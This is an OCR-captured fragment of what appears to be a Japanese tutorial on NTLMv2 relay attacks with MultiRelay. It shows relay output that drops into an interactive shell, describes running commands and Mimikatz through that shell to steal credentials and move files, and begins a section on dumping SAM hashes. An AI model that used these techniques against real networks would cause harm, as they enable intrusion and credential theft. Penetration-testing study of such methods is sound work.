
ンプトが表示されることがあります。
Copy
[SMB] NTLMv2 Relay - Target: 192.168.1.120 User: DOMAIN\
[*] Dropping into an interactive shell

Available commands: mimi : Execute Mimikatz mimi32 : Exe
MultiRelay#
コマンド実行:
`MultiRelay#` プロンプトで、`run
whoami` のようにコマンドを実行できます。Mimikatz
を実行してさらに認証情報を窃取したり (`mimi` コマン
ド)、ファイルをアップロード/ダウンロードしたりする
ことも可能です。
シナリオ2: SAM ハッシュのダンプ